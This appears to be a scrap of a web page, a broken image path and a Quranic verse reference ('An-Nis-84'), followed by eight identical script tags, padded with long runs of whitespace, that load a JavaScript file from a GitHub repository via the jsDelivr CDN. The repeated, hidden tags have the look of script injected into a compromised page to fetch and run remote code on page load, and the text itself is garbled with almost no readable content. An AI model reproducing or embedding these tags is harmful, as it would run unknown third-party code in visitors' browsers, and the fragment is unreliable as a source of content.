 ( - An-Nis-84)                                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 